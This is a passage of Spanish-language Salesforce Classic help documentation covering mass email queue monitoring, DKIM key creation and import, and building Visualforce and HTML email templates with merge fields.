## PERMISOS DE USUARIO

Para comprobar la disponibilidad de email:

**•** "Modificar todos los datos"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para eliminar datos adjuntos de email enviados como vínculos:

- URL del archivo adjunto: Haga clic en el vínculo del archivo adjunto (. html) en el email para abrirlo en un navegador y copie y pegue la URL.
- **3.** Haga clic en **Buscar**.
	- **•** Los resultados de la búsqueda muestran hasta 100 entradas coincidentes.
	- **•** Si el archivo adjunto se ha enviado mediante email masivo, los resultados de la búsqueda solo mostrarán una entrada para cada uno de los 100 correos enviados. Para eliminar el archivo adjunto, elimine una de estas entradas.
- **4.** En los resultados de la búsqueda, haga clic en **Eliminar** junto al archivo adjunto que desea eliminar. Los destinatarios que posteriormente hagan clic en el vínculo del archivo adjunto verán un mensaje pidiéndoles que hagan contacto con el remitente del email para ver el archivo adjunto.

Nota: No puede recuperar los archivos adjuntos eliminados de la Papelera de reciclaje.

# Monitoreo de cola de email masivo

Utilice la cola de email masivo para ver el estado de los emails masivos programados y cancelarlos si fuera necesario.

Puede ver los emails masivos que ha programado en la página Emails masivos en su configuración personal. Si tiene permiso para ver emails masivos en su organización, desde Configuración, ingrese *Emails masivos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Emails masivos**.

Desde estas páginas, puede:

- **•** Hacer clic en **Cancelar** para cancelar un email masivo pendiente.
- **•** Hacer clic en **Detener** para detener un email masivo que Salesforce esté procesando para enviar.
- **•** Hacer clic en **Eliminar** para eliminar un registro de un email enviado o cancelado de una cola.
- **•** Hacer clic en el nombre de un email masivo para ver detalles sobre un email masivo individual.

La cola de email masivo muestra el número de destinatarios a los que se dirigió y envió el email masivo. Es posible que estos números difieran debido a que:

- **•** El email masivo puede hacer que su organización supere el límite de email masivo diario. Salesforce no envía el mensaje a ninguno de los destinatarios previstos en el caso.
- **•** Uno o más de los destinatarios seleccionados han cancelado la recepción de email masivo, después de que se programara el email masivo, pero antes de su procesamiento.
- **•** Se han eliminado una o más direcciones de los destinatarios del correo del contacto o del prospecto después de que se programara el email masivo, pero antes de su procesamiento.
- **•** El usuario que ha enviado el email masivo se ha desactivado después de que se programara el email masivo, pero antes de su procesamiento. Salesforce no envía emails masivos programados por un usuario desactivado.

## CONSULTE TAMBIÉN

[Enviar email masivo en Salesforce Classic](#page-1577-0)

## EDICIONES

Disponible en: Salesforce Classic

#### Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para ver su email masivo o cancelar su email masivo pendiente:

**•** "Email masivo"

Para ver todo su email masivo o cancelar el email masivo pendiente de su organización:

# Crear una clave DKIM

Utilice la función clave DKIM (DomainKeys Identified Mail) para permitir a Salesforce firmar emails salientes enviados en nombre de su organización. Una firma válida proporciona a los destinatarios la seguridad de que el email ha sido gestionado por un tercero como Salesforce de una forma autorizada por su organización.

Cuando cree una clave DKIM, Salesforce genera un par de claves pública y privada. Debe publicar la clave pública en el DNS, lo que indica a los destinatarios de que , como propietario del dominio, ha autorizado el uso de esta clave para firmar su email. Salesforce utiliza la clave privada para crear encabezados de firma DKIM en su email saliente. A continuación, los destinatarios del email pueden comparar el encabezado de firma con la clave pública en el DNS para determinar que se ha firmado el email con una clave autorizada. Si su dominio también publica una política de autenticación de mensajes, creación de reportes y cumplimiento legal basados en dominios (Domain-based Message Authentication, Reporting and Conformance, DMARC), los destinatarios pueden utilizar la firma de DKIM para comprobar que el email cumple con DMARC.

Para crear una nueva clave:

- **1.** En Configuración, ingrese *Claves DKIM* en el cuadro Búsqueda rápida y, a continuación, seleccione **Claves DKIM**.
- **2.** Haga clic en **Crear nueva clave**.
- **3.** Para el selector, ingrese un nombre único.
- **4.** Ingrese un nombre de dominio.
- **5.** Seleccione el tipo de coincidencia de dominio que desea utilizar.
- **6.** Haga clic en **Guardar**.
- **•** El valor predeterminado de la clave es estado Inactivo. Asegúrese de agregar la clave pública al registro DNS antes de activar la clave. La firma DKIM es activa siempre que tenga una clave DKIM activa.
- **•** No puede tener más de una clave DKIM activa por nombre de dominio. Puede que tenga varias claves DKIM si su organización envía correos desde más de un dominio exclusivo o si utiliza subdominios en su dominio de la organización y ha especificado coincidencias de dominio a nivel del subdominio.
- **•** Cuando inserte o actualice una clave de dominio, es posible que el cambio afecta a las claves DKIM existentes. Por ejemplo, si ha establecido Coincidencia de dominio como Dominio y subdominio para el dominio example.com y a continuación ha establecido Coincidencia de dominio como Solo subdominios para el dominio mail.example.com, se puede utilizar cualquier clave. Le presentamos el modo en que resolvemos conflictos en caso de superposición de claves de dominio.
	- **1.** Si hay dos claves que son igualmente específicas sobre la concordancia en el mismo dominio, la nueva clave sustituye y desactiva la clave existente.
	- **2.** Si una nueva clave es más específica acerca de la concordancia que una clave existente, se utiliza la nueva clave y se modifica la clave existente para no aplicarse más al caso tratado por la nueva clave. Por ejemplo, como Solo dominio y Solo subdominios son más específicas que Dominio y subdominios, una nueva clave Solo dominio puede cambiar la clave Coincidencia de dominios por una clave existente Dominios y subdominios para ser Solo subdominios.
	- **3.** Si varias claves tienen diferentes dominios que coinciden con el dominio de envío, se utiliza la clave con el dominio más largo. En caso de empate, se utiliza la clave más específica.

Para obtener información acerca de DKIM, consulte <http://dkim.org>

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Gestionar claves DKIM

# Importar una clave DKIM

Utilice la función clave DKIM (DomainKeys Identified Mail) para permitir a Salesforce firmar emails salientes enviados en nombre de su organización.

Algunas compañía disponen de varias organizaciones de Salesforce y los usuarios en esas organizaciones comparten un nombre de dominio en su dirección de email. Por lo tanto, las compañías que desean que Salesforce firme los emails enviados por esos usuarios podrían desear compartir claves DKIM. Puede hacerlo utilizando esta página.

En primer lugar, cree la clave y asegúrese de que está funcionando para una organización. Para importarla y utilizarla en otra organización, copie el nombre del selector, el nombre de dominio y los datos de la clave privada y pública desde la clave vigente. Puede obtener estos datos desde la página de detalles para la clave que desea importar. Después de copiar los datos de la clave, inicie sesión en la organización de destino y siga estos pasos para importar la clave.

- **1.** En Configuración, ingrese *Claves DKIM* en el cuadro Búsqueda rápida y, a continuación, seleccione **Claves DKIM**.
- **2.** Haga clic en **Importar una clave**.
- **3.** Ingrese el nombre del selector que ha copiado de la organización original.
- **4.** Ingrese el mismo nombre de dominio que ha copiado de la organización original.
- **5.** Pegue en los datos de clave privada y pública que ha copiado en sus campos respectivos.
- **6.** Seleccione el tipo de coincidencia de dominio que desea utilizar. Lo más probable es que utilizará el mismo valor seleccionado para la clave en la organización original.
- **7.** Haga clic en **Guardar**.

Como los datos de la clave pública y privada han funcionado para la organización original, puede normalmente activar la clave en la organización de destino de inmediato.

Nota: Los datos de clave privada tienen un formato cifrado de los datos de la clave privada utilizada para firmar emails. Está cifrada de forma interna al firmar emails. Por lo tanto, solo se puede utilizar en Salesforce. Por ejemplo, no puede tomar los datos de la clave pública y privada y conectarlos en un sistema de email externo.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para gestionar claves DKIM

# Trabajo con plantillas de combinación de correo

# Gestión de las plantillas de combinación de correo

Las plantillas de combinación de correo definen el contenido de formularios personalizados y otros documentos de combinación de correo. Incluyen variables denominadas campos de combinación donde se muestran los datos de sus registros (por ejemplo el nombre y dirección de un contacto) en el documento generado.

Como administrador, es responsable de generar las plantillas de combinación de email en Microsoft Word y cargarlas en Salesforce para ponerlas a disposición de los usuarios. Consulte los temas siguientes:

- **•** [Crear plantillas de combinación de correo](#page-1652-0) explica cómo crear una nueva plantilla de combinación de correo a partir de un documento de Word en blanco.
- **•** [Modificar las plantillas de combinación de correo existentes](#page-1653-0) explica cómo descargar plantillas de ejemplo y modificarlas para adecuarse a sus exclusivas necesidades comerciales.
- **•** [Carga de plantillas de combinación de correo de Salesforce](#page-1656-0) explica cómo cargar plantillas de combinación de correo completas en Salesforce.

Sugerencia: [Descargue plantillas de combinación de correo de muestra](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) para ayudarle a comenzar.

## CONSULTE TAMBIÉN

[Combinación de correo](#page-1649-0)

[Consideraciones para utilizar campos de combinación en plantillas de combinación de correo](#page-2023-0) [Enviar un único documento de combinación de correo](#page-1674-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para cargar plantillas de combinación de correo:

**•** "Gestionar plantillas públicas"

Para modificar las plantillas de combinación de correo:

**•** "Gestionar plantillas públicas"

## Crear plantillas de email de Visualforce

Puede crear plantillas de email para su uso en páginas de Visualforce.

- **1.** Realice una de las siguientes acciones:
	- **•** Si tiene permiso para modificar plantillas públicas, en Configuración, ingrese *Plantillas de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email**.
	- **•** Si no tiene permiso para modificar plantillas públicas, vaya a su configuración personal. Ingrese *Plantillas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email** o **Mis plantillas** (cualquiera que aparezca).
- **2.** Haga clic en **Plantilla nueva**.
- **3.** Seleccione Visualforce y haga clic en **Siguiente**.

No puede enviar un mensaje de email de forma masiva mediante una plantilla de email de Visualforce.

- **4.** Elija una carpeta donde guardar la plantilla.
- **5.** Para que la plantilla esté disponible para su uso, seleccione la casilla de verificación Disponible para el uso.
- **6.** Ingrese un nombre en Nombre de la plantilla de email.
- **7.** Si es necesario, cambie el Nombre exclusivo de plantilla. Se trata de un nombre exclusivo que hace referencia al componente cuando se utiliza la API de Force.com. En los paquetes gestionados, este nombre único evita los conflictos de nomenclatura en las instalaciones de paquetes. Este nombre sólo puede incluir guiones bajos y caracteres alfanuméricos y debe ser exclusivo de su organización. Debe comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos. Puede utilizar el campo Nombre exclusivo de plantilla para cambiar algunos nombres de componentes en un paquete gestionado y los cambios se reflejarán en la organización de un suscriptor.
- 8. Si lo desea, seleccione un conjunto de caracteres diferente desde la lista desplegable Codificación.
- **9.** Ingrese una descripción para la plantilla. Tanto el nombre de la plantilla como su descripción son únicamente para su uso interno.
- **10.** Ingrese una línea del asunto de su plantilla en Asunto del email.
- **11.** En la lista desplegable Tipo de destinatario, seleccione el tipo de destinatario que recibirá el mensaje de email creado a partir de la plantilla.
- **12.** Si lo desea, en la lista desplegable Relacionado con el tipo, también puede seleccionar el asunto desde el que la plantilla recupera los datos de los campos de combinación.
- **13.** Haga clic en **Guardar**.
- **14.** En la página Vista de plantillas de email, haga clic en **Modificar plantilla**.
- **15.** Ingrese el texto de marca de su plantilla de email de Visualforce.



```
<apex:image id="Logo" value="https://na7.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=127057656800"
height="64" width="64"/>
```
## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Email masivo a usuarios no Disponible en **Personal Edition**, **Contact Manager Edition** y **Group Edition**

## PERMISOS DE USUARIO

Para crear o cambiar plantillas de email con formato Visualforce:

**•** "Personalizar aplicación"

Para crear o cambiar carpetas con plantillas públicas de email:

**•** "Gestionar plantillas públicas"

- **16.** Para especificar la versión de Visualforce y la API empleada con esta plantilla de email, haga clic en **Configuración de versión**. Si ha instalado paquetes gestionados instalados de AppExchange, también puede especificar qué versión de cada paquete gestionado debe utilizarse con esta plantilla de email. Normalmente, utilice el valor predeterminado para todas las versiones para asociar la plantilla de email con la versión más reciente de Visualforce, la API y cada paquete gestionado. Para mantener un comportamiento específico, puede especificar una versión anterior de Visualforce y la API. Para acceder a los componentes o a funciones que difieren de la versión del paquete más reciente, puede especificar una versión anterior de un paquete gestionado.
- **17.** Para ver los detalles de la plantilla, haga clic en **Guardar**. Para seguir modificando su plantilla, haga clic en **Guardado rápido**. La marca de Visualforce debe ser válida para poder guardar la plantilla.



Nota: El tamaño máximo de una plantilla de email de Visualforce es 1 MB.

No puede enviar un mensaje de email de forma masiva mediante una plantilla de email de Visualforce. Los campos de combinación {!Receiving\_User.*field\_name*} y {!Sending\_User.*field\_name*} sólo funcionan para el email masivo y no están disponibles en las plantillas de email de Visualforce.

## Sugerencia:

- **•** Visualice una muestra de la plantilla rellenada con datos de registros que selecciona y envíe un email de prueba haciendo clic en **Enviar prueba y verificar campos de combinación**. Si la plantilla de email incluye datos cifrados, recuerde que los datos aparecen cifrados en el email generado y en la página de plantillas de Visualforce. Por motivos de seguridad, no aparece en texto normal.
- **•** Para traducir plantillas de email de Visualforce tomando como base los idiomas de los destinatarios o de los objetos relacionados, en la etiqueta <messaging:emailTemplate> utilice el atributo language (valores válidos: Claves de idioma admitidas en Salesforce, por ejemplo, "en-US"). El atributo de idioma acepta campos de combinación de los atributos recipientType y relatedToType de la plantilla de email. Puede crear campos de idioma personalizados para su uso en campos de combinación. Se requiere el sistema de traducción para traducir plantillas de email.

#### CONSULTE TAMBIÉN

[Crear plantillas de email HTML](#page-2018-0) [Crear plantillas de email personalizadas con formato HTML](#page-1665-0) [Crear plantillas de email de texto](#page-1662-0) [Personalizar su experiencia de Salesforce](#page-46-0)
# Crear plantillas de email personalizadas con formato HTML

Puede crear plantillas de email HTML personalizadas sin utilizar membretes. Si no tiene conocimientos de HTML, puede pegar el código HTML en su plantilla.

- **1.** Realice una de las siguientes acciones:
	- **•** Si tiene permiso para modificar plantillas públicas, en Configuración, ingrese *Plantillas de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email**.
	- **•** Si no tiene permiso para modificar plantillas públicas, vaya a su configuración personal. Ingrese *Plantillas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email** o **Mis plantillas** (cualquiera que aparezca).
- **2.** Haga clic en **Plantilla nueva**.
- **3.** Seleccione Personalizar (sin Membrete) y haga clic en **Siguiente**.
- **4.** Elija una carpeta donde guardar la plantilla.
- **5.** Para que la plantilla esté disponible para su uso, seleccione la casilla de verificación Disponible para el uso.
- **6.** Ingrese un nombre en Nombre de la plantilla de email.
- **7.** Si es necesario, cambie el Nombre exclusivo de plantilla. Se trata de un nombre exclusivo que hace referencia al componente cuando se utiliza la API de Force.com. En los paquetes gestionados, este nombre único evita los conflictos de nomenclatura en las instalaciones de paquetes. Este nombre sólo puede incluir guiones bajos y caracteres alfanuméricos y debe ser exclusivo de su organización. Debe comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos. Puede utilizar el campo Nombre exclusivo de plantilla para cambiar algunos nombres de componentes en un paquete gestionado y los cambios se reflejarán en la organización de un suscriptor.
- **8.** Si lo desea, seleccione un conjunto de caracteres diferente desde la lista desplegable Codificación.
- **9.** Escriba una Descripción para la plantilla. Tanto el nombre de la plantilla como su descripción son únicamente para su uso interno. La descripción se utiliza como título de cualquiera de las actividades relacionadas con el email que registre al enviar emails masivos.

#### **10.** Haga clic en **Siguiente**.

- **11.** Ingrese un Asunto para el mensaje.
- **12.** Ingrese el texto fuente HTML para el mensaje. Incluya todas las etiquetas HTML.
	- Nota: Si está incluyendo una imagen, recomendamos cargarla en la ficha Documentos. Luego puede hacer referencia a la copia de la imagen en nuestro servidor. Por ejemplo:

```
<img src="https://na2.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo"
height="64" width="64"/>
```
- **13.** Si lo desea, especifique los campos de combinación en el asunto y en el cuerpo. Cuando envíe un mensaje de email, estos campos se reemplazarán con información de su prospecto, contacto, cuenta, oportunidad, caso o solución.
- **14.** Haga clic en **Siguiente**.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas las** ediciones

Email masivo a usuarios no Disponible en **Personal Edition**, **Contact Manager Edition** y **Group Edition**

Plantillas de email con formato HTML y Visualforce no disponibles en: **Personal Edition**

## PERMISOS DE USUARIO

Para crear o cambiar plantillas de email personalizadas con formato HTML:

**•** "Modificar plantillas en formato HTML"

Para crear o cambiar carpetas con plantillas públicas de email:

**•** "Gestionar plantillas públicas"

**15.** Si lo desea, puede ingresar la versión de sólo texto de su email o hacer clic en **Copiar texto de la versión HTML** para pegar el texto de la versión HTML sin las etiquetas HTML de forma automática. La versión de sólo texto está disponible para los destinatarios que no pueden ver mensajes de email HTML.

Advertencia: Recomendamos que deje la versión de sólo texto en blanco. Si la deja en blanco, Salesforce crea automáticamente el contenido de sólo texto basado en la versión HTML actual. Si ingresa contenido manualmente, las modificaciones posteriores en la versión HTML no se reflejan en la versión de solo texto.

#### **16.** Haga clic en **Guardar**.

Sugerencia: Visualice una muestra de la plantilla rellenada con datos de registros que selecciona y envíe un email de prueba haciendo clic en **Enviar prueba y verificar campos de combinación**.

Nota: No puede modificar el contenido de una plantilla personalizada con formato HTML si la selecciona para utilizarla en un email.

## CONSULTE TAMBIÉN

- [Crear plantillas de email de Visualforce](#page-2014-0)
- [Duplicar plantillas de email](#page-1667-0)
- [Personalizar su experiencia de Salesforce](#page-46-0)
- [Crear plantillas de email HTML](#page-2018-0)
- [Crear plantillas de email de Visualforce](#page-2014-0)
- [Crear un membrete](#page-1657-0)
- [Adición de imágenes a plantillas de email](#page-1668-0)
- [Personalizar su experiencia de Salesforce](#page-46-0)

# <span id="page-2018-0"></span>Crear plantillas de email HTML

Puede crear plantillas de email HTML que utilicen membretes. No puede cambiar el membrete o el formato de una plantilla existente. Para crear una plantilla de email HTML, debe tener al menos un membrete activo.

Para crear una plantilla de email con formato HTML:

- **1.** Realice una de las siguientes acciones:
	- **•** Si tiene permiso para modificar plantillas públicas, en Configuración, ingrese *Plantillas de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email**.
	- **•** Si no tiene permiso para modificar plantillas públicas, vaya a su configuración personal. Ingrese *Plantillas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email** o **Mis plantillas** (cualquiera que aparezca).
- **2.** Haga clic en **Plantilla nueva**.
- **3.** Seleccione HTML (con membrete) y haga clic en **Siguiente**.
- **4.** Elija una carpeta donde guardar la plantilla.
- **5.** Para que la plantilla esté disponible para su uso, seleccione la casilla de verificación Disponible para el uso.
- **6.** Escriba un Nombre de la plantilla de email.
- **7.** Si es necesario, cambie el Nombre exclusivo de plantilla. Se trata de un nombre exclusivo que hace referencia al componente cuando se utiliza la API de Force.com. En los paquetes gestionados, este nombre único evita los conflictos de nomenclatura en las instalaciones de paquetes. Este nombre sólo puede incluir guiones bajos y caracteres alfanuméricos y debe ser exclusivo de su organización. Debe comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos. Puede utilizar el campo Nombre exclusivo de plantilla para cambiar algunos nombres de componentes en un paquete gestionado y los cambios se reflejarán en la organización de un suscriptor.
- **8.** Seleccione un Membrete. El membrete determina el logotipo, el color de la página y la configuración del texto de su mensaje de email. No puede cambiar este campo en una plantilla existente. Para utilizar un membrete diferente después de crear una plantilla, cree otra plantilla.
- **9.** Seleccione el Formato de email. El formato de email determina las columnas y el formato de página del texto del mensaje. Para ver modelos, haga clic en **Ver las opciones de formato de email**. No puede cambiar este campo en una plantilla existente. Para utilizar un formato de email diferente después de crear una plantilla, cree otra plantilla.
- 10. Si lo desea, seleccione un conjunto de caracteres diferente desde la lista desplegable Codificación.
- **11.** Escriba una Descripción para la plantilla. Tanto el nombre de la plantilla como su descripción son únicamente para su uso interno. La descripción se utiliza como título de cualquiera de las actividades relacionadas con el email que registre al enviar emails masivos.

## **12.** Haga clic en **Siguiente**.

- **13.** Ingrese un asunto para el mensaje de email que envíe.
- **14.** Ingrese el texto del mensaje haciendo clic en cualquier sección e ingresando texto. Para impedir que otros usuarios utilicen esta plantilla cuando modifiquen una sección, haga clic en el icono del candado.
- **15.** Cambie el estilo del texto seleccionando el texto y utilizando la barra de tareas de formato.



Disponible en: Salesforce Classic

Disponible en: **todas las** ediciones

Email masivo a usuarios no Disponible en **Personal Edition**, **Contact Manager Edition** y **Group Edition**

Plantillas de email con formato HTML y Visualforce no disponibles en: **Personal Edition**

## PERMISOS DE USUARIO

Para crear o cambiar plantillas de email con formato HTML:

**•** "Modificar plantillas en formato HTML"

Para crear o cambiar carpetas con plantillas públicas de email:

**•** "Gestionar plantillas públicas"

**16.** Si lo desea, especifique los campos de combinación en el asunto y en el cuerpo. Cuando envíe un mensaje de email, estos campos se reemplazarán con información de su prospecto, contacto, cuenta, oportunidad, caso o solución.

#### **17.** Haga clic en **Siguiente**.

**18.** Si lo desea, puede ingresar la versión de sólo texto de su email o hacer clic en **Copiar texto de la versión HTML** para pegar el texto de la versión HTML sin las etiquetas HTML de forma automática. La versión de sólo texto está disponible para los destinatarios que no pueden ver mensajes de email HTML.

Advertencia: Recomendamos que deje la versión de sólo texto en blanco. Si la deja en blanco, Salesforce crea automáticamente el contenido de sólo texto basado en la versión HTML actual. Si ingresa contenido manualmente, las modificaciones posteriores en la versión HTML no se reflejan en la versión de solo texto.

#### **19.** Haga clic en **Guardar**.

Sugerencia: Visualice una muestra de la plantilla rellenada con datos de registros que selecciona y envíe un email de prueba haciendo clic en **Enviar prueba y verificar campos de combinación**.

#### CONSULTE TAMBIÉN

[Crear plantillas de email personalizadas con formato HTML](#page-1665-0) [Crear plantillas de email de Visualforce](#page-2014-0) [Adición de imágenes a plantillas de email](#page-1668-0) [Crear un membrete](#page-1657-0) [Personalizar su experiencia de Salesforce](#page-46-0)

# Consideraciones para utilizar campos de combinación en plantillas de email

Un campo de combinación es un campo que puede ubicar en un email, una plantilla de email, una plantilla de combinación de email, un vínculo personalizado o una fórmula para incorporar valores a partir de un registro. Puede utilizar campos de combinación en el asunto o el cuerpo de las plantillas HTML personalizadas. Al utilizar campos de combinación, comprender cómo funcionan y qué esperar de sus mensajes de email combinados es una excelente idea.

## Directrices para la sintaxis y el formato

La sintaxis se compone de una llave de apertura y un signo de exclamación de cierre, seguidos del nombre del objeto, un punto, el nombre del campo y una llave de cierre. Por ejemplo, si desea incluir el número de cuenta de su destinatario, debe ingresar *ID:*

*{!Account.AccountNumber}*, y el email de su destinatario muestra ID: 001234567890123.

La sintaxis de un campo de combinación puede variar dependiendo de dónde está utilizando el campo. Para asegurarse de que está utilizando la sintaxis correcta, seleccione los campos de combinación en la lista desplegable del editor donde esté utilizando el campo de combinación. La mayoría de los campos de combinación de plantillas de email corresponde directamente a campos de plantilla de email.

# Importante:

**•** Si dos o más objetos personalizados tienen nombres o etiquetas coincidentes, solo aparece uno de los objetos cuando selecciona desde campos de combinación disponibles. Asegúrese de que todos los objetos personalizados tengan nombres de campo y etiquetas exclusivos, de modo que puede seleccionar campos de combinación desde cualquiera de los objetos.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas las** ediciones

Email masivo a usuarios no Disponible en **Personal Edition**, **Contact Manager Edition** y **Group Edition**

Plantillas de email con formato HTML y Visualforce no disponibles en: **Personal Edition**

## Directrices para utilizar campos de combinación

#### **General**

- **•** No utilice un campo de fórmula de hipervínculo en el asunto de una plantilla de email o en el cuerpo de una plantilla de email de texto.
- **•** En las plantillas de email, puede agregar texto de sustitución a cualquier campo de combinación. Si el registro de combinación no contiene datos para dicho campo, el texto de sustitución aparece en los emails enviados. Para agregar un texto de sustitución, coloque una coma después del nombre de campo e ingrese el texto antes de la llave de cierre, por ejemplo: Estimado/a {!Contact.FirstName, Valued Customer}. Cuando guarda la plantilla, el campo de combinación aparece en la plantilla como Estimado {!BLANKVALUE(Contact.FirstName, "Valued Customer")}. En este ejemplo, si no existe información en el campo Nombre del registro de contacto, el email que ha creado con su plantilla comienza con "Estimado cliente".
- **•** Los campos de combinación {!Receiving\_User.*field\_name*} y {!Sending\_User.*field\_name*} sólo funcionan para el email masivo y no están disponibles en las plantillas de email de Visualforce.
- **•** Los campos de usuario también se conocen como campos de Usuario remitente cuando se trata de administradores y usuarios con el permiso "Gestionar usuarios". Utilícelos en plantillas de email cuando haga referencia a la persona que envía el email.
- **•** Los administradores y los usuarios con el permiso "Gestionar usuarios" pueden utilizar campos de combinación de usuario de recepción para plantillas de email con el fin de hacer referencia al destinatario del email.
- **•** Los campos Fecha de creación y Fecha de última modificación sólo muestran la fecha, no la fecha y la hora.
- **•** Si la plantilla contiene un campo de combinación para el que no hay datos en un registro concreto, dicho campo no aparecerá en el email que envíe. Para buscar campos en blanco, modifique la vista de lista de destinatarios para buscar en los campos de combinación que está utilizando en su plantilla e ingrese el criterio "<campo> igual a", dejando en blanco el tercer campo. Antes de enviar los emails, modifique los registros que tengan campos en blanco.

#### **Cuentas**

Cuando se incluyen campos de combinación de cuentas en una plantilla de email y esta plantilla se selecciona después de agregar un contacto al campo Para del email, los campos de combinación de cuentas se rellenan a partir de la cuenta del contacto y no del caso.

#### **Aprobaciones**

- **•** Los campos de combinación del proceso de aprobación pueden utilizarse en plantillas de email, pero no en plantillas de combinación de email.
- **•** Excepto para {!ApprovalRequest.Comments}, los campos de combinación de aprobación denominados {!ApprovalRequest.*field\_name*} en plantillas de email solo devuelven valores en emails de asignación de aprobación y alertas de email para procesos aprobación. Cuando se utiliza en otros emails, incluyendo alertas de email para reglas de flujo de trabajo, los campos de combinación de aprobación devuelven nulo.
- **•** El campo de combinación {!ApprovalRequest.Comments} solo devuelve el último comentario ingresado en emails para un paso de aprobación que requiere una probación unánime de varios aprobadores.
- **•** Al crear un proceso de aprobación, el usuario o creador actual del proceso puede especificar un remitente. Si utiliza plantillas de email personalizadas con campos de combinación, debe contar con la posibilidad de que el usuario actual y el remitente no sean el mismo usuario. Por ejemplo, es posible que tenga que cambiar las referencias del usuario actual de {!User.<field\_name>} a una referencia de remitente específico
	- {!ApprovalRequestingUser.<field\_name>}.

#### **Campañas**

**•** Los campos de combinación de campañas y miembros de campaña pueden utilizarse en plantillas de email, pero no en plantillas de combinación de email.

**•** Los campos de combinación de miembros de campaña no se pueden utilizar con otros tipos de campos de combinación en la misma plantilla de email. Por ejemplo, si crea una plantilla de email mediante un campo de combinación de miembros de campaña y desea incluir el título del destinatario, utilice {!CampaignMember.Title} en lugar de {!Lead.Title} o {!Contact.Title}.

#### **Casos**

Si ha activado Email para registro de casos o Email para registro de casos On-Demand, puede crear plantillas de email que los agentes de atención al cliente pueden responder a emails de casos. Estas plantillas pueden incluir campos de combinación que muestran información del email original en la respuesta.

#### **Buscador de conexiones**

Las plantillas de email personalizadas deben contener la URL de la encuesta. {!Contact.PartnerSurveyURL} está disponible como campo de combinación de contactos cuando cree plantillas.

#### **Contactos**

- **•** En Salesforce Classic, las plantillas con campos de combinación de Contacto se pueden utilizar para generar documentos de combinación de email para los prospectos. Del mismo modo, las plantillas con campos de Prospecto pueden utilizarse para generar documentos de combinación de correo para contactos.
- **•** Puede utilizar campos de Contacto o Prospecto para combinar en Salesforce Classic y Lightning Experience, pero solo para documentos para el objeto de donde provienen los campos personalizados. Por ejemplo, un campo de Prospecto personalizado solo puede utilizarse para plantillas de prospectos.

#### **Oportunidades**

Los campos de combinación de productos de oportunidades sólo están disponibles para organizaciones que hayan activado productos y sólo puedan utilizarse en plantillas de combinación de email, pero no en plantillas de email.

#### **Flujo de trabajo**

Para utilizar campos de combinación desde registros de usuarios en plantillas de email, seleccione uno de los siguientes tipos de campos de combinación:

- **•** Campos de usuario: Utilice estos campos de combinación para representar al usuario remitente. Los campos de combinación denominados {!User.*field\_name*} devuelven valores del registro de usuario de la persona que creó o actualizó el registro que activó la regla de flujo de trabajo.
- **•** Campos de usuario de destino de flujo de trabajo: Utilice estos campos de combinación solamente en plantillas de email para reglas de flujo de trabajo en el objeto Usuario. Los campos de combinación denominados {!Target\_User.*field\_name*} devuelven valores del registro de usuario que se creó o actualizó para activar la regla de flujo de trabajo.

Esta versión contiene una versión beta de flujo de trabajo en el objeto Usuario con calidad suficiente para su producción, pero que tiene limitaciones conocidas. Para proporcionar comentarios y sugerencias, vaya a [IdeaExchange.](http://success.salesforce.com/ideaView?id=08730000000Br80AAC)

## CONSULTE TAMBIÉN

[Descripción general de campos de combinación](#page-4313-0)

# Campos de combinación para plantillas de email de Visualforce

Un campo de combinación es un acampo puede ubicar en una plantilla de email, una plantilla de combinación de correo, un vínculo personalizado o una fórmula para incorporar los valores a partir de un registro.

## Sintaxis y Formato

Los campos de combinación para plantillas de email de Visualforce utilizan el mismo idioma de expresión que las fórmulas:

# **EDICIONES**

Disponible en: Salesforce **Classic** 

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Email masivo a usuarios no Disponible en **Personal Edition**, **Contact Manager Edition** y **Group Edition**

#### {!*Object\_Name*.*Field\_Name*}

Por ejemplo, puede comenzar su plantilla de email con Hola, {!Contact.FirstName}. Cuando envía la plantilla, cada destinatario verá su nombre en lugar del campo de combinación. Si el nombre de su destinatario es John, verá Hola, John! cuando abra el email.

## **Sugerencias**

- **•** No puede enviar un mensaje de email de forma masiva mediante una plantilla de email de Visualforce. {!Receiving\_User.*field\_name*} y {!Sending\_User.*field\_name*} se utilizan para el email masivo y no están disponibles en las plantillas de email de Visualforce.
